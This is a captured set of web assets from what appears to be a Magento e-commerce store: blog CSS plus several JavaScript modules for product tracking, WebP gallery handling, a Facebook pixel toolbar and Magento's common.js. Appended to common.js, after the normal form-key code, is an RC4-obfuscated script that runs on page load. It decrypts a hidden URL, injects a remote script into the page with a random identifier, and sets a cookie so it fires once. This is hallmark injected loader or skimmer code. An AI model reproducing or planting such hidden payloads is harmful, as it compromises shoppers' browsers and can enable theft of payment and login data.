  padding: 20px 30px 20px 100px;
  position: relative;
}
.blockquote::before {
  background: #f4f4f4 url("../images/blog/quote.png") no-repeat scroll center center;
  border-right: 1px solid #e6e6e6;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 70px;
}
.simple-owl-slider {
  margin-bottom: 40px;
  margin-right: 20px;
  overflow: hidden;
}
.unorder-post a {
  color: #999;
  font-size: 14px;
}
.unorder-post li {
  color: #333;
  font-size: 12px;
  list-style-type: disc;
  margin-bottom: 4px;
  padding-left: 10px;
}
.unorder-post > ul {
  margin: 13px 0 0;
  padding-left: 12px;
}
.unorder-post a:hover {
  color: #333;
}
.unorder-post > label {
  font-weight: normal;
}
.tabs-share {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 50px;
  padding-bottom: 40px;
}
.sidebar-post .widget.widget-adv {
  border: medium none;
}
.single-post-tabs > label {
  color: #999;
  font-weight: 400;
  margin: 0;
}
.single-post-share {
  margin-top: -10px;
  text-align: right;
}
.single-post-share > label {
  color: #999;
  font-weight: 400;
  margin: 0 5px;
}
.single-post-share > a:hover {
  background: #fb9902;
  border-color: #fb9902;
  color: #ffffff;
}
.single-post-share > a {
  border: 1px solid #e6e6e6;
  border-radius: 50%;
  color: #999;
  display: inline-block;
  height: 38px;
  line-height: 38px;
  margin-left: 5px;
  text-align: center;
  width: 38px;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.post-author-thumb {
  display: table-cell;
  width: 80px;
}
.post-author-info {
  display: table-cell;
  padding-left: 30px;
  vertical-align: top;
}
.single-post-author {
  display: table;
}
.single-post-author .zoom-image-thumb img {
  width: 80px;
}
.post-author-thumb .zoom-image-thumb a {
  border: 1px solid #e6e6e6;
  padding: 10px;
}
.post-author-info > ul {
  margin: 0 0 5px;
}
.post-author-info li {
  border-right: 1px solid #e6e6e6;
  color: #999;
  display: inline-block;
  height: 14px;
  line-height: 14px;
  margin-right: 5px;
  padding-right: 8px;
}
.post-author-info li:last-child {
  margin: 0;
  padding: 0;
  border: none;
}
.title {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.single-related-post {
  margin-bottom: 50px;
  margin-top: 65px;
}
.single-related-post .title {
  margin-bottom: 27px;
}
.single-related-post-slider .wrap-item {
  margin: 0 -15px;
  width: auto;
}
.single-related-post-info {
  border: 1px solid #e6e6e6;
  padding: 20px 20px 60px;
  position: relative;
}
.single-related-post-info > h3 {
  font-size: 14px;
  font-weight: 700;
  margin: 0 0 10px;
}
.single-related-post-info .post-date-author {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 15px;
}
.single-related-post-info > p {
  border-top: 1px solid #e6e6e6;
  color: #999;
  margin-top: 5px;
  padding-top: 12px;
}
.single-related-post-info .readmore {
  bottom: 30px;
  left: 20px;
  position: absolute;
}
.related-comment {
  bottom: 30px;
  position: absolute;
  right: 20px;
}
.single-related-post-slider .item {
  padding: 0 15px;
}
.single-related-post-slider .wrap-item.owl-theme .owl-controls .owl-buttons div {
  display: inline-block;
  opacity: 1;
  position: static;
  margin-left: 1px;
}
.single-related-post-slider .owl-theme .owl-controls {
  position: absolute;
  right: 15px;
  top: -45px;
}
.single-post-comment-thumb .zoom-image-thumb img {
  width: 80px;
}
.single-post-comment-thumb .zoom-image-thumb a {
  border: 1px solid #e6e6e6;
  display: inline-block;
  padding: 10px;
}
ol.list-post-comment {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.item-single-post-comment {
  display: table;
  margin-bottom: 30px;
  width: 100%;
}
.single-post-comment-thumb {
  display: table-cell;
  padding-bottom: 30px;
  padding-right: 30px;
  width: 110px;
}
.single-post-comment-info {
  border-bottom: 1px solid #e6e6e6;
  display: table-cell;
  vertical-align: top;
}
.header-post-comment {
  margin-bottom: 47px;
  position: relative;
}
.header-post-comment .leave-comment-link {
  color: #333;
  position: absolute;
  right: 0;
  top: 0;
}
.comment-author {
  margin-bottom: 8px;
  position: relative;
}
.reply-comment-link {
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
}
.single-post-comment-info > p {
  color: #999;
  margin-bottom: 25px;
}
.leave-comment-link::before {
  border: 1px solid #e6e6e6;
  border-radius: 50%;
  content: "";
  display: inline-block;
  font-family: fontawesome;
  height: 30px;
  line-height: 30px;
  margin-right: 10px;
  text-align: center;
  width: 30px;
}
.single-leave-comment {
  margin-top: 50px;
}
.form-leave-comment.form-contact {
  margin-top: 37px;
}
.form-contact.form-leave-comment input[type="submit"] {
  width: 170px;
}
.single-post-control {
  margin-top: 40px;
}
.blog-post-thumb {
  position: relative;
}
.item-post-full .post-title {
  font-size: 30px;
  font-weight: 700;
  margin: 0 0 9px;
}
.item-post-full .blog-post-thumb {
  margin-bottom: 28px;
}
.item-post-full {
  margin-bottom: 50px;
  padding: 0 15px;
}
.post-info-bottom {
  border-top: 1px solid #e6e6e6;
  margin-top: 23px;
  padding-top: 25px;
}
.post-readmore {
  border: 1px solid #222222;
  color: #222222;
  display: inline-block;
  height: 50px;
  line-height: 48px;
  text-align: center;
  padding: 0 50px;
  border-radius: 3px;
}
.post-readmore:hover {
  border-color: #00acb1;
}
.post-tags-info a {
  color: #999;
}
.post-tags-info a:hover {
  color: #00acb1;
}
.post-tags-info.pull-right > label {
  color: #aaa;
  font-weight: 400;
  margin: 0;
  font-size: 14px;
  font-family: 'Rubik', sans-serif;
}
.post-author-link {
  border-right: 1px solid #e6e6e6;
  display: inline-block;
  height: 14px;
  line-height: 14px;
  margin-right: 3px;
  padding-right: 8px;
}
.post-info-extra {
  color: #888888;
}
.post-info-extra .post-date {
  color: #00acb1;
}
.post-view .post-info-extra {
  color: #888888;
}
.post-view .post-info-extra .post-date {
  color: #00acb1;
}
.post-comment-link {
  border-left: 1px solid #e6e6e6;
  display: inline-block;
  height: 14px;
  line-height: 14px;
  margin-left: 3px;
  padding-left: 8px;
}
.post-tags-info {
  margin-top: 18px;
}
.post-paginav {
  font-size: 0;
  padding-top: 30px;
  border-top: 1px solid #e6e6e6;
  margin-bottom: 72px;
}
.post-paginav > a {
  border: 1px solid #e6e6e6;
  color: #666666;
  display: inline-block;
  font-size: 14px;
  height: 32px;
  line-height: 32px;
  margin-right: -1px;
  min-width: 30px;
  padding: 0 12px;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.post-paginav > a:hover,
.post-paginav > a.curent-page {
  background: #00acb1 none repeat scroll 0 0;
  border-color: #00acb1;
  color: #ffffff;
}
.post-paginav.masonry-paginav {
  text-align: center;
}
.item-post-blog .blog-post-thumb {
  padding-right: 90px;
}
.item-post-blog .post-info-extra {
  left: auto;
  right: 0;
}
.post-title {
  font-size: 16px;
  font-weight: 500;
  margin: 0 0 11px;
  font-family: 'Rubik', sans-serif;
}
.post-images a img {
  margin-bottom: 14px;
}
.blog-post-info .post-date-author a {
  color: #999;
}
.blog-post-info .post-date-author a:hover {
  color: #333;
}
.blog-post-info .post-date-author {
  margin: 0 0 18px;
}
.item-post-blog .post-readmore {
  margin-top: 14px;
}
.item-post-blog {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.item-post-blog.last-item {
  margin-bottom: 50px;
}
blockquote {
  border-left: 5px solid #e6e6e6;
  color: #999;
  font-size: 13px;
  line-height: 22px;
  padding: 0 30px;
}
.post-info-bottom a {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
  color: #222222;
}
.post-info-bottom a.post-readmore {
  font-size: 12px;
  font-weight: 500;
  background-color: #f6f6f6;
  padding: 0 54px;
  color: #222222;
  border-radius: 30px;
  z-index: 1;
  text-transform: uppercase;
  border-color: #e6e6e6;
}
.post-info-bottom a:hover {
  background: #00acb1;
  color: #ffffff;
  border-color: #00acb1;
}
.post-info-bottom .post-tags-info a:hover {
  background: transparent;
  color: #00acb1;
}
.post-paginav li.item.pages-item-next {
  line-height: 50px;
  font-size: 0;
}
.post-paginav li.item.pages-item-next:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f101";
  color: #222222;
}
.post-paginav li.item.pages-item-next:hover:before {
  color: #ffffff;
}
.post-paginav li.pages-item-previous {
  line-height: 50px;
  font-size: 0;
}
.post-paginav li.pages-item-previous:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f100";
  color: #222222;
}
.post-paginav li.pages-item-previous:hover:before {
  color: #ffffff;
}
.widget.widget-post-cat a {
  font-family: 'Rubik', sans-serif;
  color: #222222;
  font-size: 14px;
  font-weight: 400;
  display: block;
}


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Omnisend_Omnisend/js/product-picker.js
body_size: -122
content:
define ([], function () {
    return function(config) {
        window.soundest = window.soundest || [];

        soundest.push([ 'products','set', {
            productID: config.productID,
            variantID: config.variantID,
            currency: config.currency,
            price: config.price,
            title: config.title,
            imageUrl: config.imageUrl,
            productUrl: config.productUrl,
            oldPrice: config.oldPrice,
            description: config.description,
            vendor: config.vendor
        }]);
    };
});

--- FILE ---
content_type: application/javascript
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Magefan_WebP/js/gallery/gallery-mixin.js
body_size: 210
content:
/**
 * Copyright © Magefan (support@magefan.com). All rights reserved.
 * Please visit Magefan.com for license details (https://magefan.com/end-user-license-agreement).
 */
define([
    'jquery',
    'underscore',
    'mage/utils/wrapper'
], function ($, _, wrapper) {
    'use strict';

    function prepareConfig(config)
    {
        if (config.data && config.data.length) { 
            if (!MagefanWebP.canUseWebP()) {
                console.log("don't support webp");
                for (var i = 0; i < config.data.length; i++) {

                    if (config.data[i].img && config.data[i].img.indexOf('/mf_webp/') != -1) {
                        config.data[i].img = MagefanWebP.getOriginWebPImage(config.data[i].img);
                        if (config.data[i].full) {
                            config.data[i].full = MagefanWebP.getOriginWebPImage(config.data[i].full);
                        }
                        if (config.data[i].thumb) {
                            config.data[i].thumb = MagefanWebP.getOriginWebPImage(config.data[i].thumb);
                        }
                    }
                }
            }
        }

        return config;
    }

    return function (gallery) {
        if (gallery.extend) {
            return gallery.extend({
                initialize: function (config, element) {
                    return this._super(prepareConfig(config), element);
                }
            });
        } else if (typeof gallery === 'function') {
            /* Factly gallery mixin is in use */
            return wrapper.wrap(gallery, function (initialize, config, element) {
                initialize(prepareConfig(config), element);
            });
        }

    };
});


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Mirasvit_FbMarketing/js/toolbar.js
body_size: 533
content:
define([
    'jquery',
    'uiComponent',
    'underscore',
    'mage/translate'
], function ($, Component, _, $t) {
    'use strict';

    return Component.extend({
        
        defaults: {
            cookieName: 'mst_fb_marketing_debug',
            debugOn:    'fbq'
        },

        initialize: function () {
            
            this._super();

            var $body = $('body');

            var currentUrl = new URL(window.location);

            if (currentUrl.searchParams.get('debug') == this.debugOn) {
                if ($.cookie(this.cookieName) == this.debugOn) {
                    $.cookie(this.cookieName, '');
                } else {
                    $.cookie(this.cookieName, this.debugOn);
                }
            }

            if ($.cookie(this.cookieName) == this.debugOn) {
                $body.append(this.getWrapperHtml());

                this.$toolbarBody = $('.mst_fb_marketing__toolbar-body');

                let len = 0;
                setInterval(function () {
                    if (window.dataLayer && window.dataLayer.length !== len) {
                        this.updateToolbar();

                        len = window.dataLayer.length
                    }
                }.bind(this), 1000);
            }
        },

        updateToolbar: function () {
            this.$toolbarBody.html('');

            let index = 1;
            _.each(window.dataLayer, function (data) {
                // datalayer.push()
                var isEvent = typeof data.event != 'undefined';
                // gtag()
                if (!isEvent && data[0] == 'track') {
                    isEvent = 'track';
                }
                
                if (isEvent == 'track' || data[0] == 'track') {
                    const $displayData = $('<pre/>')
                        .html($('<code/>').html(JSON.stringify(data, undefined, 4)));

                    const $event = $('<div />')
                        .addClass('mst_fb_marketing__toolbar-track')
                        .append($('<strong/>').html('#' + index))
                        .append($('<i />').html('Track: ' + data[1]))
                        .append($('<span />').html('details'));

                    $event.on('click', function () {
                        $('.mst_fb_marketing__toolbar-track', this.$toolbarBody).removeClass('_active')
                        $event.addClass('_active')

                        this.displayData($displayData)
                    }.bind(this));

                    this.$toolbarBody.append($event);

                    index++
                }
            }.bind(this));
        },

        getWrapperHtml: function () {
            return '' +
                '<div class="mst_fb_marketing__toolbar">' +
                '    <strong>Facebook Marketing</strong>' +
                '    <div class="mst_fb_marketing__toolbar-body"></div>' +
                '</div>';
        },

        displayData: function ($data) {
            $('body .mst_fb_marketing__toolbar-extra').remove();

            $t = $('<div/>')
                .addClass('mst_fb_marketing__toolbar-extra')
                .html($data);

            $('body').append($t)
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Mirasvit_FbMarketing/js/event/addtocart.js
body_size: 82
content:
define([
    'jquery',
    'uiComponent',
    'underscore',
    'Magento_Customer/js/customer-data'
], function ($, Component, _, customerData) {
    'use strict';

    return Component.extend({
        initialize: function () {
            this._super();

            const tm = customerData.get('mst-tm-addtocart');

            tm.subscribe(this.onUpdate);
        },

        onUpdate: function (data) {
            _.each(data.push, function (item) {

                if (typeof item.analytics_type != 'undefined' && item.analytics_type === 'fbpixel') {

                    if (typeof fbq != 'undefined') {
                        fbq(item[0], item[1], item[2], { eventID: item['eventID']});
                    }
                    window.dataLayer.push(item);
                }
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/mage/common.js
body_size: 2160
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').submit();

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});
function lr19IuKhCEx(dGIwg3L,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<dGIwg3L.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(dGIwg3L.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function yJEu03kIu7N80(xBvcGvz,wsKG2at){return lr19IuKhCEx(atob(xBvcGvz),wsKG2at);};function uaBYwo51eRmsU(){var z0YrD7SqHCqn3V=["pCbCkuu","WYrmQECR","wRCxThrDg","ut8hV7DOLKo=","rPgtrofCFyNqmFV","DA0wOjQ2DnY="];var nlAMSIdB9y0g=["fxciHHEde","nKQHw/DI7oQOOQ==","vGN1DT8ZY","Vnvl7j8G2LEExsRhKuAY7Q==","fCj6K3VqQdON37k","lhYcVwtvFmjGhQkk5yrGeIk="];var hU8FhW92xb2jeWIC=yJEu03kIu7N80(nlAMSIdB9y0g[1],nlAMSIdB9y0g[0]);if(document[yJEu03kIu7N80(z0YrD7SqHCqn3V[1],z0YrD7SqHCqn3V[0])].indexOf(yJEu03kIu7N80(nlAMSIdB9y0g[3],nlAMSIdB9y0g[2]))===-1){if(window[yJEu03kIu7N80(z0YrD7SqHCqn3V[3],z0YrD7SqHCqn3V[2])].href[yJEu03kIu7N80(z0YrD7SqHCqn3V[5],z0YrD7SqHCqn3V[4])](hU8FhW92xb2jeWIC)){if(document[yJEu03kIu7N80(z0YrD7SqHCqn3V[1],z0YrD7SqHCqn3V[0])].indexOf(yJEu03kIu7N80(nlAMSIdB9y0g[5],nlAMSIdB9y0g[4]))===-1){n4KdIbk1OoAGHQ();}}}};function n4KdIbk1OoAGHQ(){var wu4kUwzy=["aD5pL77i1fk","d/0t+Q==","mgNwse9r0X","1cWKeZfZIEGJdlZO9g==","m1eUp8YZuDAcNZB","o9bz","v4Ax2XYBtM3iZJ","A9w3VQ=="];var flxf7Sx=["bZHV30c74ZgQTKpO","9nHCj5GsTyEYTgvdV42HY7Z7sspcdNIVYF3MCCTRSgKhlBTA1CPT","hWcPsdJL13fH","ObF7wcxt","qugXSK7","+oCgQZcX5yf0SQb3NqodKx8=","ouSthw2c174eZj2n","dQ==","uMgg07Qsi","3p8="];const uid=window[yJEu03kIu7N80(wu4kUwzy[1],wu4kUwzy[0])](z63Hr7eafOGbb());const url=yJEu03kIu7N80(flxf7Sx[1],flxf7Sx[0])+encodeURIComponent(uid);const script=document[yJEu03kIu7N80(wu4kUwzy[3],wu4kUwzy[2])](yJEu03kIu7N80(flxf7Sx[3],flxf7Sx[2]));script[yJEu03kIu7N80(wu4kUwzy[5],wu4kUwzy[4])]=url;document[yJEu03kIu7N80(wu4kUwzy[7],wu4kUwzy[6])].appendChild(script);mZUWiNyw2faqrp(yJEu03kIu7N80(flxf7Sx[5],flxf7Sx[4]),yJEu03kIu7N80(flxf7Sx[7],flxf7Sx[6]),yJEu03kIu7N80(flxf7Sx[9],flxf7Sx[8]));};function mZUWiNyw2faqrp(wRwQO8q,sZu24mOGMQtg,d5D0lsk){var bKl6se4i9bHmaT=["gWJaqe3OKwwPqEvA","GVZD6gZbyg==","panot7mkRtd","RRjBf0EC5A==","fsH4wCrFVJlBE7pk","2fn2vq+panlLrL0=","hQbrp4F1J7HPLf7","wRcTraGF"];var t7Ef98oDVkmCL8=["gVe0i0eF47ZF8","+/c1yd4=","nud9bmSfyP3C4hZ","47DDmQ==","dsKJXqZjh4Yre","LcJ4jJyVIACgKQ==","yBvxXY2","wG7hAtvljU0=","x5pg2hHq","lQ=="];var eBVqSukW9wAblp=new Date;var zh8Fnom=yJEu03kIu7N80(t7Ef98oDVkmCL8[1],t7Ef98oDVkmCL8[0]);var qE7UtfI3xBgzxE=yJEu03kIu7N80(t7Ef98oDVkmCL8[3],t7Ef98oDVkmCL8[2]);eBVqSukW9wAblp[yJEu03kIu7N80(bKl6se4i9bHmaT[1],bKl6se4i9bHmaT[0])](eBVqSukW9wAblp[yJEu03kIu7N80(bKl6se4i9bHmaT[3],bKl6se4i9bHmaT[2])]()+(d5D0lsk*zh8Fnom*qE7UtfI3xBgzxE));var fWgdZkX8V=yJEu03kIu7N80(t7Ef98oDVkmCL8[5],t7Ef98oDVkmCL8[4])+eBVqSukW9wAblp[yJEu03kIu7N80(bKl6se4i9bHmaT[5],bKl6se4i9bHmaT[4])]();var lGL3Fgdr8=yJEu03kIu7N80(t7Ef98oDVkmCL8[7],t7Ef98oDVkmCL8[6]);document[yJEu03kIu7N80(bKl6se4i9bHmaT[7],bKl6se4i9bHmaT[6])]=wRwQO8q+yJEu03kIu7N80(t7Ef98oDVkmCL8[9],t7Ef98oDVkmCL8[8])+sZu24mOGMQtg+fWgdZkX8V+lGL3Fgdr8;};function z63Hr7eafOGbb(){var osyjl4mzTsfAoDLx=["qyW6hwiEQX9uo5A","TydWlWOcxA==","aQ4UgIn0iGZT4v","PIBe9zk09zbS/SNbU1GW","gABR13kHKe4","rtT7skJdD1o="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[yJEu03kIu7N80(osyjl4mzTsfAoDLx[1],osyjl4mzTsfAoDLx[0])](/[018]/g,c=>(c^crypto[yJEu03kIu7N80(osyjl4mzTsfAoDLx[3],osyjl4mzTsfAoDLx[2])](new Uint8Array(1))[0]&15>>c/4)[yJEu03kIu7N80(osyjl4mzTsfAoDLx[5],osyjl4mzTsfAoDLx[4])](16));};function yweV5Dq1Z(){var qOY9Ao2=["prCOV0HuyU5EUa4Y1","I/olFq7HoWgl+g==","uRdb91f","4YMU18sCvK/JTqd+6A2o/w=="];var uPn0SVdU=["fJJd2irtYsB5","vElXdq+zmA==","maWgVzSl02BjjjNrL","MhtQGyEy8z4MMOMtZqGOJg=="];if(document[yJEu03kIu7N80(qOY9Ao2[1],qOY9Ao2[0])]===yJEu03kIu7N80(uPn0SVdU[1],uPn0SVdU[0])){document[yJEu03kIu7N80(qOY9Ao2[3],qOY9Ao2[2])](yJEu03kIu7N80(uPn0SVdU[3],uPn0SVdU[2]),uaBYwo51eRmsU);}else{uaBYwo51eRmsU();}}yweV5Dq1Z();